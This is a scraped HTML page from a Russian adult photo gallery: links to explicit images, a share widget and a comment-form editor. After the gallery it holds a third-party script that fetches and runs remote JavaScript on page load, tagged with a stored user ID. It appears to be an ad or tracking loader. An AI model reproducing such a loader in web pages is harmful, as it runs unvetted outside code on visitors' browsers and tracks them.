target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753746_76-goliedevushki-pro-p-porno-sasha-blondinka-88.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667753778_77-goliedevushki-pro-p-porno-sasha-blondinka-89.jpg|--><img data-src="/uploads/posts/2022-11/1667753778_77-goliedevushki-pro-p-porno-sasha-blondinka-89.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753734_78-goliedevushki-pro-p-porno-sasha-blondinka-90.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753734_78-goliedevushki-pro-p-porno-sasha-blondinka-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753734_78-goliedevushki-pro-p-porno-sasha-blondinka-90.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753791_79-goliedevushki-pro-p-porno-sasha-blondinka-91.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753791_79-goliedevushki-pro-p-porno-sasha-blondinka-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753791_79-goliedevushki-pro-p-porno-sasha-blondinka-91.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753733_80-goliedevushki-pro-p-porno-sasha-blondinka-93.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753733_80-goliedevushki-pro-p-porno-sasha-blondinka-93.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753733_80-goliedevushki-pro-p-porno-sasha-blondinka-93.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753797_81-goliedevushki-pro-p-porno-sasha-blondinka-94.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753797_81-goliedevushki-pro-p-porno-sasha-blondinka-94.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753797_81-goliedevushki-pro-p-porno-sasha-blondinka-94.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753728_82-goliedevushki-pro-p-porno-sasha-blondinka-95.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753728_82-goliedevushki-pro-p-porno-sasha-blondinka-95.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753728_82-goliedevushki-pro-p-porno-sasha-blondinka-95.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667753749_83-goliedevushki-pro-p-porno-sasha-blondinka-96.jpg|--><img data-src="/uploads/posts/2022-11/1667753749_83-goliedevushki-pro-p-porno-sasha-blondinka-96.jpg" style="max-width:100%;" alt=""><!--dle_image_end--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> ---</div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-39518">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-39518" onclick="doRateLD('plus', '39518');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-39518" onclick="doRateLD('minus', '39518');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-39518" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-39518">1</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>06.11</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>558</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
